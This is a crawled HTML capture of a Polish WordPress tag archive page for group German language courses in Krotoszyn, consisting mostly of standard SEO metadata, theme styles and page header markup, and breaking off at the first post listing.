

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/
body_size: 17584
content:

<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.warsztatykreatywnaedukacja.pl/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>grupowe kursy niemieckiego krotoszyn - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży</title>
	<link rel="canonical" href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="grupowe kursy niemieckiego krotoszyn - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży" />
	<meta property="og:url" content="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/" />
	<meta property="og:site_name" content="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/","url":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/","name":"grupowe kursy niemieckiego krotoszyn - Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","isPartOf":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#website"},"primaryImageOfPage":{"@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/#primaryimage"},"image":{"@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/#primaryimage"},"thumbnailUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/tłumacz_1510047284.jpg","breadcrumb":{"@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/#primaryimage","url":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/tłumacz_1510047284.jpg","contentUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/tłumacz_1510047284.jpg","width":1280,"height":780,"caption":"geralt / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.warsztatykreatywnaedukacja.pl/"},{"@type":"ListItem","position":2,"name":"grupowe kursy niemieckiego krotoszyn"}]},{"@type":"WebSite","@id":"https://www.warsztatykreatywnaedukacja.pl/#website","url":"https://www.warsztatykreatywnaedukacja.pl/","name":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","description":"Nauka języka angielskiego","publisher":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.warsztatykreatywnaedukacja.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.warsztatykreatywnaedukacja.pl/#organization","name":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży","url":"https://www.warsztatykreatywnaedukacja.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/logo/image/","url":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png","contentUrl":"https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png","width":550,"height":60,"caption":"Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"},"image":{"@id":"https://www.warsztatykreatywnaedukacja.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &raquo; Kanał z wpisami" href="https://www.warsztatykreatywnaedukacja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &raquo; Kanał z komentarzami" href="https://www.warsztatykreatywnaedukacja.pl/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży &raquo; Kanał z wpisami otagowanymi jako grupowe kursy niemieckiego krotoszyn" href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/grupowe-kursy-niemieckiego-krotoszyn/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.22' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }.themeform input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments span:before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #4c5966; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #4c5966; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        .site-title a img { max-height: 70px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman-child/style.css?ver=3.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.22' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.warsztatykreatywnaedukacja.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.warsztatykreatywnaedukacja.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.warsztatykreatywnaedukacja.pl/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.warsztatykreatywnaedukacja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
</head>

<body data-rsssl=1 class="archive tag tag-grupowe-kursy-niemieckiego-krotoszyn tag-39 wp-custom-logo wp-theme-hueman wp-child-theme-hueman-child col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="https://www.warsztatykreatywnaedukacja.pl/" rel="home" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży | Home page"><img src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png" alt="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"></a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="https://www.warsztatykreatywnaedukacja.pl/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="https://www.warsztatykreatywnaedukacja.pl/" rel="home" title="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży | Home page"><img src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2020/04/cropped-logo.png" alt="Ciekawe zajęcia i warsztaty edukacyjne dla dzieci oraz młodzieży"></a></p>
                                                        </div>

                                </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<h1><i class="fa fa-tags"></i>Tagged: <span>grupowe kursy niemieckiego krotoszyn </span></h1>
    	
    </div><!--/.page-title-->
          <div class="pad group">
            
  <div id="grid-wrapper" class="post-list group">
    <div class="post-row">        <article id="post-158" class="group grid-item post-158 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka-jezykow tag-grupowe-kursy-niemieckiego-krotoszyn tag-intensywny-kurs-niemieckiego-warszawa tag-jezyk-niemiecki-szczecin tag-kurs-niemieckiego-poznan tag-kurs-toefl tag-kursy-jezyka-niemieckiego-warszawa tag-kursy-niemieckiego-warszawa tag-naucz-sie-niemieckiego tag-nauka-niemieckiego-szczecin tag-niemiecki-dla-informatykow tag-szkola-jezyka-niemieckiego">
	<div class="post-inner post-hover">

		<div class="post-thumbnail">
			<a href="https://www.warsztatykreatywnaedukacja.pl/korekty-tlumaczen-tlumacz-angielskiego-krakow/" title="korekty tłumaczeń:  tłumacz angielskiego Kraków">
